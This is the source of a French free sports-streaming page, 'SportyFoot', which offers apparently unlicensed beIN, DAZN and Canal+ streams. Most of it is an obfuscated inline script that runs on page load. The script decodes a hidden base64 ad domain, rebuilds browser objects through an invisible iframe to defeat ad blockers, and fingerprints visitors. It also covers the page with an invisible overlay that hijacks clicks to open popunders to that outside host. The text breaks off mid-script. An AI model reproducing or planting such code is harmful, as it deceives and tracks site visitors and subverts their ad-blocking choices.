

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Regardez beIN Sports, DAZN, Canal+ et bien plus en streaming gratuit et sans bug sur SportyFoot. Profitez du sport en direct et en HD, sans inscription !">
    <meta name="keywords" content="sport, streaming, foot, football, bein, canal+, dazn, rmc, eurosport, direct, hd, live">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://sportyfoot.com">
    <link rel="shortcut icon" href="./assets/images/logo2.png">
    <link rel="stylesheet" href="./assets/styles/index.css">
    <title>SportyFoot - Streaming Sports en Direct</title>
    
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9125381,F=9125380,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9vYW1vYW1lZXZlZS5uZXQvNDAwLzkxMjUzODE=',yn='b2Ftb2FtZWV2ZWUubmV0',Bt=2,Nt=1742770183*e.mr,Tt='Zez$#t^*EFng',Ft='5em',At='8gne3hyd697',pn='ptaeuzmf',xn='it7',sn='53im2f1eyil',Lt='_tidkxq',Xt='_rmbcr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var 